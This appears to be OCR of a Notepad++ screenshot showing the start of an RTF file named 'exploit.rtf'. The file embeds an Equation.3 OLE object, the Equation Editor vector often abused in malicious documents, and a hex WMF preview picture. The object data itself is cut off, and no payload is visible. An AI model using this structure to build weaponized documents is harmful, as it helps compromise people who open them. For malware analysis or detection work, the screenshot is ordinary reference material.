 C:\Users\sam\Desktop\exploit.rtf - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
oledir-script.py exploit.rtf
1 {\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}
2 {\*\generator Riched20 6.3.9600}\viewkind4\uc1
3 \pard\sa200\sl276\slmult1\f0\fs22\lang9{\object\objemb\objupdate{\*\objclass Equation.3}\o
4 }{\result{\pict{\*\picprop}\wmetafile8\picw380\pich260\picwgoal380\pichgoal260
5 0100090000039e00000002001c0000000000050000000902000000000500000002010100000005
6 0000000102ffffff00050000002e0118000000050000000b0200000000050000000c02a0016002
7 1200000026060f001a00ffffffff000010000000c0ffffffc6ffffff20020000660100000b0000
8 0026060f000c004d61746854797065000020001c000000fb0280fe000000000000900100000000
9 0402001054696d6573204e657720526f6d616e00feffffff5f2d0a6500000a0000000000040000
10 002d0100009000000320a6001100003000000313131000a00000026060f000a00ffffffff0100
11 000000001c000000fb021000070000000000bc02000000000102022253797374656d000048008a
12 0100000a000600000048008a01ffffffff6ce21800040000002d01010004000000f00100000300
13 00000000
14 }}}
15 \par}
16
查找
查找
查
Norma length : 8,078 lines : 16 Ln : 3 Col : 65 Sel : 9 | 1 Unix (LF) UTF-8 INS
查找